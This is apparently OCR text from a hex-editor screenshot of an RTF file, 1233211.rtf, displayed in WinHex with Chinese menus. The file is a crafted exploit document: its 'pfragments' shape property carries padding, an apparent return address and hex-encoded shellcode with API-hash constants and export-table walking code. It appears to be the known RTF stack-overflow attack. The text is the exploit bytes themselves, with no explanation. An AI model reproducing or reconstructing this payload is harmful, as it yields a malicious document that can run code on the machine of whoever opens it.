 WinHex - [1233211.rtf]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
件数据
件(L) 编辑(D)
1233211.rtf
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 7B 5C 72 74 66 31 7B 7D 7B 5C 73 68 70 7B 5C 2A {\rtf1{}{\shp{\*
00000010 5C 73 68 70 69 6E 73 74 7B 5C 73 70 7B 5C 73 6E \shpinst{\sp{\sn
00000020 20 70 66 72 61 67 6D 65 6E 74 73 7D 7B 5C 73 76 pfragments}{\sv
00000030 0D 0A 0D 0A 31 3B 31 3B 31 31 31 31 31 31 31 31 1;1;11111111
00000040 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 1111111111111111
00000050 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 1111111111111111
00000060 31 31 31 31 31 31 31 31 31 31 31 31 31 32 34 35 1111111111111245
00000070 66 61 37 66 32 32 32 32 32 32 32 32 33 33 33 33 fa7f222222223333
00000080 33 33 33 33 34 34 34 34 34 34 34 34 38 38 38 38 3333444444448888
00000090 38 38 38 38 35 35 35 35 35 35 35 35 30 30 30 30 8888555555550000
000000A0 66 63 36 38 36 61 30 61 33 38 31 65 36 38 36 33 fc686a0a381e6863
000000B0 38 39 64 31 34 66 36 38 33 32 37 34 39 31 30 63 89d14f683274910c
000000C0 38 62 66 34 38 64 37 65 66 34 33 33 64 62 62 37 8bf48d7ef433dbb7
000000D0 30 34 32 62 65 33 36 36 62 62 33 33 33 32 35 33 042be366bb333253
000000E0 36 38 37 35 37 33 36 35 37 32 35 34 33 33 64 32 68757365725433d2
000000F0 36 34 38 62 35 61 33 30 38 62 34 62 30 63 38 62 648b5a308b4b0c8b
00000100 34 39 31 63 38 62 30 39 38 62 36 39 30 38 61 64 491c8b098b6908ad
00000110 33 64 36 61 30 61 33 38 31 65 37 35 30 35 39 35 3d6a0a381e750595
00000120 66 66 35 37 66 38 39 35 36 30 38 62 34 35 33 63 ff57f895608b453c
00000130 38 62 34 63 30 35 37 38 30 33 63 64 38 62 35 39 8b4c057803cd8b59
00000140 32 30 30 33 64 64 33 33 66 66 34 37 38 62 33 34 2003dd33ff478b34
00000150 62 62 30 33 66 35 39 39 30 66 62 65 30 36 33 61 bb03f5990fbe063a
00000160 63 34 37 34 30 38 63 31 63 61 30 37 30 33 64 30 c47408c1ca0703d0
00000170 34 36 65 62 66 31 33 62 35 34 32 34 31 63 37 35 46ebf13b54241c75
00000180 65 34 38 62 35 39 32 34 30 33 64 64 36 36 38 62 e48b592403dd668b
00000190 33 63 37 62 38 62 35 39 31 63 30 33 64 64 30 33 3c7b8b591c03dd03
000001A0 32 63 62 62 39 35 35 66 61 62 35 37 36 31 33 64 2cbb955fab57613d
000001B0 36 61 30 61 33 38 31 65 37 35 61 39 33 33 64 62 6a0a381e75a933db
000001C0 35 33 36 38 37 35 37 33 30 30 30 30 36 38 37 32 5368757300006872
000001D0 36 37 36 35 36 66 36 38 35 32 34 65 34 37 36 66 67656f68524e476f
000001E0 38 62 63 34 35 33 35 30 35 30 35 33 66 66 35 37 8bc453505053ff57
安全族